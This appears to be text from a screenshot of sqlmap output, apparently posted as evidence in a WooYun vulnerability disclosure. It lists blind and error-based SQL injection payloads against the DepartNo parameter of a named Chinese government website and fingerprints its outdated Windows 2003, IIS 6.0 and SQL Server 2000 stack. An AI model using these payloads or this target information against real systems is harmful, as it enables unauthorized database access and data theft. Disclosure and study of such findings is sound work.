 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: DepartNo
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: DepartNo=001000000' AND 4872=4872 AND 'OBxX'='OBxX

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: DepartNo=001000000' AND 2880=CONVERT(INT,(SELECT CHAR(113)+CHAR(117
)+CHAR(117)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (2880=2880) THEN CHAR(49) ELSE
 CHAR(48) END))+CHAR(113)+CHAR(103)+CHAR(100)+CHAR(113)+CHAR(113))) AND 'uQpD'='
uQpD
---
[16:36:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:36:31] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/wsxf.shouxian.gov.cn'
www.wooyun.org